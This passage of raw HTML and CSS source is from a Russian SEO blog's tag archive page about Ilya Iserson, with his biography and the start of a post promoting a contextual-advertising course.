"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}
.boxed-layout,#page,.container{max-width:1170px;width:100%}.boxed-layout .header,.boxed-layout .top-bar .center-width{width:96%}.main-header{width:100%}@media screen and (max-width:1260px){.boxed-layout,.boxed-layout .main-wrapper{max-width:980px;width:100%}.cover-image{min-height:400px}.center-width,.header,#page,.footer .container,.copyright-inner{max-width:980px;width:100%}.content-page,.content-single{width:100%}.masonry .post{width:45% !important}#commentform .comment-form-author,#commentform .comment-form-email,#commentform .comment-form-url{margin-bottom:15px;width:80%}#commentform textarea{width:90%}#subscribe-widget input[type=text]{margin-bottom:10px;width:99%}.masonry .post .title{font-size:20px;line-height:24px}}@media screen and (max-width:1110px){.back-to-top{right:5px}}@media screen and (max-width:1024px){.cover-image{min-height:360px}.title-wrap{width:69%}.boxed-layout .header #logo{margin:6px 0}.boxed-layout .main-nav{max-width:100%}.boxed-layout,.boxed-layout .header{max-width:730px;width:100%}.boxed-layout .header,.top-bar .center-width,.header,#page,.footer-widgets,.footer-subscribe .center-width .copyright-inner{width:96%}.social-widget ul li{margin-right:5%}.social-widget ul li span{width:50px}.ad-125-widget li,.footer-widget{width:49%}.footer-columns-4 .footer-widget:nth-child(2){margin-right:0}.footer-columns-4 .footer-widget{width:48.5%}.footer-columns-4 .footer-widget:nth-child(3){clear:left}.copyright-inner{text-align:center}.copyright-text{float:none}.masonry .post{width:44.8% !important}.footer-menu{float:none}.footer-menu li{display:inline-block;float:none}.footer-menu li a{padding-bottom:15px;padding-top:0}}@media screen and (max-width:970px){.title{font-size:32px !important;line-height:32px !important}}@media screen and (max-width:895px){.masonry .post{width:44.5% !important}}@media screen and (max-width:870px){.post header .post-month{font-size:12px}.title-wrap{width:68%}.post .gallerytiled ul li{width:24.6%}.featured-section .post-inner{padding:10px 0}}@media screen and (max-width:768px){.main-wrapper{background:0 0}.header{text-align:center}.menu-pusher{background:#f3f3f3}.nav-menu,.main-navigation,.top-nav .header-search{display:none}.st-menu{display:block}.st-menu ul{margin:0;padding:0}.st-menu ul li{display:block;position:relative}.st-menu ul li a{display:block;padding:13px 15px;box-shadow:inset 0 -1px rgba(0,0,0,.5),0 1px rgba(255,255,255,.06);color:#fff;text-transform:uppercase;text-shadow:0 0 1px rgba(255,255,255,.1);letter-spacing:1px;font-weight:400;line-height:1.4;-webkit-transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s}.st-menu ul li ul li a{padding-left:30px}.st-menu ul li ul li ul li a{padding-left:45px}.st-menu ul li a:hover{background:rgba(0,0,0,.2);box-shadow:inset 0 -1px rgba(0,0,0,0);color:#fff}.side-sub-menu{cursor:pointer;position:absolute;top:0;right:0;height:44px;width:50px}.side-sub-menu .fa{color:#fff;font-size:22px;margin:10px 18px}.openNav .menu-pusher{-ms-transform:translate3d(300px,0,0);-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.st-menu{-ms-transform:translate3d(-50%,0,0);-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.openNav .st-menu{visibility:visible;-webkit-transition:-webkit-transform .5s;transition:transform .5s;-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.st-menu ul.sub-menu{display:none}.menu-btn{border-right:1px solid rgba(255,255,255,.3);display:inline-block!important;float:left;font-size:24px;cursor:pointer;margin-right:5px;padding:18px 20px 18px 5px}.cover-image{min-height:300px}.boxed-layout,.boxed-layout .header,.featuredslider,.featured-posts,.footer .container,.copyright-inner{max-width:100%;width:100%}.featuredslider .post-inner{top:33%}.slider-inner{max-width:550px;overflow:hidden;padding-top:0;padding-bottom:0}.slider-cat,.slider-meta{display:none}.owl-item .f-title{font-size:18px !important}.boxed-layout .header{width:96%}.header{overflow:hidden}#page,.boxed-layout .main-wrapper{float:none;margin:0 auto;max-width:96%;width:100%}.logo-wrap{float:none !important}.header-2 .logo-wrap{max-width:100%}.header-2{overflow:visible;position:relative}.header-2 .menu-btn{background:#000;position:absolute;left:-2.05%;padding:0;height:100%;width:55px}.header-2 .menu-btn:before{position:absolute;top:50%;left:15px;margin-top:-15px}.header-ad-widget{margin:0 auto 15px;max-width:100%;width:728px}.content-area{clear:both;float:none;margin:0;width:100% !important}.content{border:0 !important;margin:0}.content-page,.content-single{margin-left:0}.pagination,.norm-pagination{border-left:0}.paging-navigation{margin-bottom:0}.title{font-size:26px !important;line-height:1.2 !important}.sidebar{margin-left:0;margin-right:0;max-width:100%;width:100% !important}.sidebar-small{display:none}.footer-widgets .footer-widget{margin:0 0 20px;width:100%}.masonry .post{width:98% !important}.category-posts li,.recent-posts li,.random-posts li,.popular-posts li{float:left;margin-left:1%;margin-right:1%;width:48%}.footer-widgets{padding-top:30px}}@media screen and (max-width:620px){.cover-image{min-height:270px}.social-links-label{display:none}.footer-subscribe form{display:block;margin:15px 0 0;width:100%}}@media screen and (max-width:560px){.category-posts li,.recent-posts li,.random-posts li,.popular-posts li{float:left;margin-left:0;margin-right:0;width:100%}}@media screen and (max-width:480px){.content{padding-top:20px}.cover-image{min-height:200px}.cover-heading .title{font-size:22px;line-height:26px}.featured-section .post-inner,.widgetslider .post-inner{display:none}.menu-btn{margin-left:5px}.header-2 .menu-btn{margin-left:0}.featured-thumbnail{width:100%}.content-area{float:left}.title{font-size:26px;line-height:32px}.f-title{font-size:18px!important}.post .header-time{padding:10px 0;width:100%}.post-month span{display:block}.header-cat{left:20px}.post-type{right:20px}.masonry-home .post-home,.post-home,.breadcrumbs,.header-top,.author-box,.post-navigation,.relatedPosts,#comments,#respond{padding-left:20px;padding-right:20px}.post-meta .post-comments span{display:inline-block}.share-buttons{padding-left:20px;padding-right:20px}.post-box{margin-left:20px;margin-right:20px}.error-text{font-size:120px;line-height:140px;margin-bottom:0}.error-page-content{font-size:14px}.error-head span{padding:0 10px}.sitemap-col,.archive-col{margin:0 0 20px;width:100%}.post-navigation .post-nav-links{width:100%}.post-navigation .prev-link{border-right:0}.sidebar{margin-left:0;margin-right:0;max-width:100%;width:100%}.footer-widget{margin:0 0 20px;width:100%}.footer-widget .widget{margin:0 10px 0}#commentform textarea{width:92.5%}.copyright-text{margin-bottom:10px;text-align:center;width:100%}}@media screen and (max-width:400px){.featured-post{width:100%}}
body{color:#0a0a0a}.main-nav .current-menu-parent>a,.main-nav .current-page-parent>a,.main-nav .current-menu-item>a,.main-nav .menu>.sfHover>a.sf-with-ul,.main-nav a{color:#aaa}.main-nav .current-menu-parent>a,.main-nav .current-page-parent>a,.main-nav .current-menu-item>a,.main-nav .menu>.sfHover>a.sf-with-ul,.main-nav a:hover{color:#000}.footer-menu a{color:#333}.footer-menu a:hover{color:#f93434}.menu-btn{color:#fff}.main-header{background-color:#fff}.logo-wrap{margin-top:32px;margin-bottom:32px}.main-content{background-color:#fff}.main-content{border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3}.post-box,.breadcrumbs,.author-box,.relatedPosts,#comments,.comment-reply-link,#respond,.pagination,.norm-pagination{color:#0a0a0a}.post-author,.post-meta,.post-meta a,.r-meta,.r-meta a,.comment-meta a,#commentform p label,.single .pagination a{color:#aaa}.entry-title,.entry-title a,.section-heading,.author-box h5,.title a,.post-navigation span{color:#000}.page-title{color:#000}#sidebar,.small-sidebar{background-color:#fff}.sidebar-widget{color:#0a0a0a}.sidebar a,.sidebar-small-widget a{color:#aaa}.meta,.meta a{color:#aaa}.widget-title,.widgettitle a,#tabs li.active a{color:#000}.footer{background-color:#fff}.footer a{color:#000}.footer a:hover{color:#9c0}.footer-widget .widget-title{color:#000}.copyright,.footer-links{background-color:#171717}.copyright,.footer-links a{color:#fff}body{font-family:'Times New Roman',Times,serif;font-weight:400;font-style:normal}.menu a{font-family:Roboto;font-weight:400;font-style:normal;font-size:12px}h1,h2,h3,h4,h5,h6,.header,.widgettitle,.article-heading,.ws-title,.carousel,.social-widget a,.post-navigation,#wp-calendar caption,.comment-reply-link,.fn,#commentform input,#commentform textarea,input[type=submit],.pagination,.footer-subscribe{font-family:'Times New Roman',Times,serif;font-weight:400;font-style:normal}.title{font-family:Georgia,serif;text-transform:none;line-height:48px;font-weight:400;font-style:normal;font-size:48px}.post-content{font-family:"Open Sans";line-height:25px;font-weight:400;font-style:normal;font-size:18px}.post-meta,.meta,.r-meta,.post-cats{font-family:Roboto;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;font-size:11px}.sidebar{font-family:Roboto}.widget-title,#tabs li,.section-heading{font-family:'Times New Roman',Times,serif;line-height:20px;font-weight:400;font-style:normal;font-size:18px}.header #logo a{font-family:Georgia,serif;line-height:50px;font-weight:400;font-style:normal;color:#555;font-size:30px}.format-audio a:hover,.format-audio .post-meta .fa{color:#f80}.format-audio .post-type i,.format-audio .post-cats a:before,.format-audio .more-link,.format-audio .post-cats a:hover,.format-audio .read-more a{background:#f80}.format-video a:hover,.format-video .post-meta .fa{color:#33b5e5}.format-video .post-type i,.format-video .post-cats a:before,.format-video .more-link,.format-video .post-cats a:hover,.format-video .read-more a{background:#33b5e5}.format-image a:hover,.format-image .post-meta .fa{color:#a6c}.format-image .post-type i,.format-image .post-cats a:before,.format-image .more-link,.format-image .post-cats a:hover,.format-image .read-more a{background:#a6c}.format-quote a:hover,.format-quote .post-meta .fa{color:#0adbad}.format-quote .post-type i,..format-quote .post-cats a:before,format-quote .more-link,.format-quote .post-cats a:hover,.format-quote .read-more a{background:#0adbad}.format-gallery a:hover,.format-gallery .post-meta .fa{color:#f44}.format-gallery .post-type i,.format-gallery .post-cats a:before,.format-gallery .more-link,.format-gallery .post-cats a:hover,.format-gallery .read-more a{background:#f44}.format-link a:hover,.format-link .post-meta .fa{color:#0b8fe8}.format-link .post-type i,.format-link .post-cats a:before,.format-link .more-link,.format-link .post-cats a:hover,.format-link .read-more a{background:#0b8fe8}.format-status a:hover,.format-status .post-meta .fa{color:#33b8cc}.format-status .post-type i,.format-status .post-cats a:before,.format-status .more-link,.format-status .post-cats a:hover,.format-status .read-more a{background:#33b8cc}.format-aside a:hover,.format-aside .post-meta .fa{color:#d79f36}.format-aside .post-type i,.format-aside .post-cats a:before,.format-aside .more-link,.format-aside .post-cats a:hover,.format-aside .read-more a{background:#d79f36}.aside-content:before{border-color:#d79f36}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://seoandme.ru/tag/ilya-iserson","url":"https://seoandme.ru/tag/ilya-iserson","name":"Илья Исерсон, MOAB - автор обучающих курсов по контекстной рекламе","isPartOf":{"@id":"https://seoandme.ru/#website"},"primaryImageOfPage":{"@id":"https://seoandme.ru/tag/ilya-iserson#primaryimage"},"image":{"@id":"https://seoandme.ru/tag/ilya-iserson#primaryimage"},"thumbnailUrl":"https://seoandme.ru/wp-content/uploads/2017/12/isereon-m-1.png","description":"Илья Исерсон, владелец MOAB. 8 лет подряд занимается тем, что приводит лиды в промышленных объемах на коммерческие сайты. С 2017 проводит обучающие курсы.","breadcrumb":{"@id":"https://seoandme.ru/tag/ilya-iserson#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://seoandme.ru/tag/ilya-iserson#primaryimage","url":"https://seoandme.ru/wp-content/uploads/2017/12/isereon-m-1.png","contentUrl":"https://seoandme.ru/wp-content/uploads/2017/12/isereon-m-1.png","width":674,"height":150},{"@type":"BreadcrumbList","@id":"https://seoandme.ru/tag/ilya-iserson#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://seoandme.ru/"},{"@type":"ListItem","position":2,"name":"Илья Исерсон"}]},{"@type":"WebSite","@id":"https://seoandme.ru/#website","url":"https://seoandme.ru/","name":"SEO-блог Анны Ященко","description":"Сайт для тех, кто хочет научиться самостоятельно и результативно продвигать в интернете","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seoandme.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="SEO-блог Анны Ященко &raquo; Лента" href="https://seoandme.ru/feed" /><link rel="alternate" type="application/rss+xml" title="SEO-блог Анны Ященко &raquo; Лента комментариев" href="https://seoandme.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="SEO-блог Анны Ященко &raquo; Лента метки Илья Исерсон" href="https://seoandme.ru/tag/ilya-iserson/feed" /><link rel='stylesheet' id='redux-google-fonts-bpxl_travelista_options-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400&#038;subset=cyrillic&#038;ver=1559747405' type='text/css' media='all' /> <script type="text/javascript" src="https://seoandme.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://seoandme.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://seoandme.ru/wp-json/wp/v2/tags/370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seoandme.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><meta name="yandex-verification" content="40da106f339fab65" /><meta name="google-site-verification" content="wtmvpm8zbRWzgrk3Z5HT78P0XkJKp8WCBfoA5vf6W2Q" /></head><link rel="stylesheet" id="font-awesome-css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" type="text/css" media="all"><link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&display=swap" rel="stylesheet"> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60363826-1', 'auto');
  ga('send', 'pageview');</script>  <noscript><div><img src="//mc.yandex.ru/watch/28786146" style="position:absolute; left:-9999px;" alt="" /></div></noscript><body id="blog" class="archive tag tag-ilya-iserson tag-370 main" itemscope itemtype="http://schema.org/WebPage"><div id="st-container" class="st-container"><nav class="st-menu st-effect-4" id="menu-4"><div id="close-button"><i class="fa fa-times"></i></div><div class="off-canvas-search"><div class="header-search off-search"><form method="get" class="searchform search-form" action="https://seoandme.ru/"><fieldset> <input type="text" name="s" class="s" value="" placeholder="Поиск по сайту"> <button class="fa fa-search search-button" type="submit" value="Поиск"></button></fieldset></form></div></div><ul id="menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/seo">SEO</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/seo-audit">SEO-аудит</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/semanticheskoe-yadro">Семантическое ядро</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/vnutrennyaya-optimizaciya">Внутренняя оптимизация</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/ssylochnoe-prodvizhenie">Ссылочное продвижение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/povedencheskie-faktory">Поведенческие факторы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/filtry-poiskovyx-sistem">Фильтры поисковых систем</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/veb-analitika">Веб-аналитика</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/obuchenie-seo">Обучение SEO</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/rekomenduemye-kursy">Рекомендуемые SEO-курсы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/luchshie-blizhajshie-meropriyatiya">Лучшие ближайшие мероприятия</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/video-zapisi">Бесплатные видео-записи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/besplatnye-seo-kursy">Бесплатные SEO-курсы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/luchshie-stati-drugix-avtorov">Лучшие статьи других авторов</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/programmy">Программы, сервисы и базы</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/programmy/seo-programmy">SEO-программы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/programmy/smm-programmy">SMM-программы</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/lichnoe">Личное</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/lichnoe/poleznye-shtuki">Полезно</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/lichnoe/samorazvitie">Саморазвитие</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/lichnoe/puteshestviya-i-zhizn">Путешествия и жизнь</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/drugie-napravleniya">Другие направления</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/drugie-napravleniya/internet-magaziny">Интернет-магазины</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/zarabotok-v-internete">Заработок в интернете</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/drugie-napravleniya/smm-socseti">SMM &#8212; соцсети</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/drugie-napravleniya/sozdanie-sajtov">Создание сайтов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama">Контекстная реклама</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/intervyu">Интервью</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/tolko-moi-stati">Только мои статьи</a></li></ul><ul id="menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seoandme.ru/o-proekte-kontakty">Обо мне, о проекте, контакты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seoandme.ru/tag/seo-dlya-novichkov">Новичкам в SEO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seoandme.ru/tag/uzhe-opytnym-seo-shnikam">Уже опытным SEO-шникам</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seoandme.ru/tag/professionalam-v-seo">Профессионалам в SEO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seoandme.ru/seo-skidki-ot-menya-soft-kursy-bazy-i-pr.html">SEO-скидки на все</a></li></ul></nav><div class="main-container"><div class="menu-pusher"><header class="main-header clearfix"><div class="top-bar clearfix"><div class="top-nav clearfix"><div class="center-width"><div class="menu-btn off-menu fa fa-align-justify" data-effect="st-effect-4"></div><nav class="nav-menu" ><ul id="menu-3" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seoandme.ru/o-proekte-kontakty">Обо мне, о проекте, контакты</a></li><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seoandme.ru/tag/seo-dlya-novichkov">Новичкам в SEO</a></li><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seoandme.ru/tag/uzhe-opytnym-seo-shnikam">Уже опытным SEO-шникам</a></li><li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seoandme.ru/tag/professionalam-v-seo">Профессионалам в SEO</a></li><li id="menu-item-1590" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seoandme.ru/seo-skidki-ot-menya-soft-kursy-bazy-i-pr.html">SEO-скидки на все</a></li></ul></nav></div></div></div><div class="header clearfix"><div class="container"><div class="logo-wrap"> <a href="https://seoandme.ru/" class="header-logo uppercase">SEO-блог Анны Ященко</a> <span class="tagline"> Сайт для тех, кто хочет научиться самостоятельно и результативно продвигать в интернете </span></div></div></div><div class="main-navigation clearfix"><div class="main-nav nav-down clearfix"><div class="center-width"><nav class="nav-menu" ><ul id="menu-4" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/seo">SEO</a><ul class="sub-menu"><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/seo-audit">SEO-аудит</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/semanticheskoe-yadro">Семантическое ядро</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/vnutrennyaya-optimizaciya">Внутренняя оптимизация</a></li><li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/ssylochnoe-prodvizhenie">Ссылочное продвижение</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/povedencheskie-faktory">Поведенческие факторы</a></li><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/filtry-poiskovyx-sistem">Фильтры поисковых систем</a></li><li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/seo/veb-analitika">Веб-аналитика</a></li></ul></li><li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/obuchenie-seo">Обучение SEO</a><ul class="sub-menu"><li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/rekomenduemye-kursy">Рекомендуемые SEO-курсы</a></li><li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/luchshie-blizhajshie-meropriyatiya">Лучшие ближайшие мероприятия</a></li><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/video-zapisi">Бесплатные видео-записи</a></li><li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/besplatnye-seo-kursy">Бесплатные SEO-курсы</a></li><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/obuchenie-seo/luchshie-stati-drugix-avtorov">Лучшие статьи других авторов</a></li></ul></li><li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/programmy">Программы, сервисы и базы</a><ul class="sub-menu"><li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/programmy/seo-programmy">SEO-программы</a></li><li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/programmy/smm-programmy">SMM-программы</a></li></ul></li><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/lichnoe">Личное</a><ul class="sub-menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/lichnoe/poleznye-shtuki">Полезно</a></li><li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/lichnoe/samorazvitie">Саморазвитие</a></li><li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/lichnoe/puteshestviya-i-zhizn">Путешествия и жизнь</a></li></ul></li><li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://seoandme.ru/category/drugie-napravleniya">Другие направления</a><ul class="sub-menu"><li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/drugie-napravleniya/internet-magaziny">Интернет-магазины</a></li><li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/zarabotok-v-internete">Заработок в интернете</a></li><li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/drugie-napravleniya/smm-socseti">SMM &#8212; соцсети</a></li><li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/drugie-napravleniya/sozdanie-sajtov">Создание сайтов</a></li><li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama">Контекстная реклама</a></li></ul></li><li id="menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/intervyu">Интервью</a></li><li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://seoandme.ru/category/tolko-moi-stati">Только мои статьи</a></li></ul></nav></div></div></div></header><div class="main-wrapper"><div class="cat-cover-box archive-cover-box" ><div class="center-width"><div class="category-title uppercase"> Архив метки:<h1>Илья Исерсон</h1></div><div class="category-subtitle"><p>Илья Исерсон о себе:</p><p>«Я — промышленный маркетолог. Восемь лет подряд я занимаюсь тем, что привожу звонки в больших объемах на коммерческие сайты из поисковой и рекламной выдачи. Родился 27 лет назад. 1 год проучился в МГМСУ им. Семашко, потом 1 день – в Литинституте им. Горького. Везде было скучно и безденежно.</p><p>В 2006 впервые занялся SEO. Уже 10 лет, как воз и ныне там – digital откровенно затягивает.</p><p>2008-2014 – собственные коммерческие и некоммерческие проекты в области SEO&#038;PPC, создание команды специалистов ( 20-25 человек) работающих с привлечением SEO&#038;PPC-траффика на сайты в промышленных объемах (~1000+ лидов\сутки суммарно по всем проектам)</p><p>2014-2016 — развитие ряда специализированных проектов база ключевых слов MOAB Pro ( all-in-one: семантика, софт для ее обработки и персональный консалтинг) база ключевых слов MOAB Suggest (простая и дешевая семантика для каждого) агентство контекстной рекламы MOAB (кардинальная смена формата клиент-агентство на рынке контекстной рекламы)».</p><p>В 2017 году начал проводить отличные <a href="/luchshee-obuchenie-po-kontekstnoj-reklame.html"><u>обучающие курсы по контекстной рекламе в Яндекс Директ</u></a>. <b>Это лучшее из того, что я могу посоветовать сегодня для обучения массовой лидогенерации на сайт.</b></p><p><a href="/skachat-rukovodstvo-semyadro.html"><u>Читайте бесплатное руководство и смотрите видео от Ильи Исерсона</u></a> по сбору семантики для контекстной рекламы.</p></div></div></div><div id="page"><div class="main-content bclayout"><div class="archive-page"><div id="content" class="content-area archive-content-area"><div class="content-archive"><div class="content content-archive "><article class="post-7848 post type-post status-publish format-standard has-post-thumbnail hentry category-kontekstnaya-reklama category-rekomenduemye-kursy tag-ilya-iserson tag-seo-dlya-novichkov tag-obuchenie-kontekstnoj-reklame tag-professionalam-v-seo tag-uvelichenie-prodazh tag-uzhe-opytnym-seo-shnikam"><div id="post-7848" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a><a href="https://seoandme.ru/category/obuchenie-seo/rekomenduemye-kursy" title="Посмотреть все записи в Рекомендуемые курсы">Рекомендуемые курсы</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/luchshee-obuchenie-kontekstnoy-reklame.html" title="До 25 февраля включительно можно вписаться &#8212; лучшее обучение контекстной рекламе Яндекс.Директ и Google Ads. 4 месяца. Есть скидка 5000 рублей" rel="bookmark">До 25 февраля включительно можно вписаться &#8212; лучшее обучение контекстной рекламе Яндекс.Директ и Google Ads. 4 месяца. Есть скидка 5000 рублей</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2021-02-25T01:12:14+00:00"><i class="fa fa-clock-o"></i> 25 февраля, 2021</time></span> <span 